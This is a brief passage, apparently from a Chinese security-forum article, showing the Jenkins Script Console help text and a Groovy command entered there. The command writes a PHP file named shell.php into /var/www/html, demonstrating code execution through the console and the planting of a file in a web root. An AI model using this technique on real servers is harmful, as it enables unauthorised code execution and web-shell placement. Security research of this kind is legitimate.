 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will
go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');
运行
Result
先知社区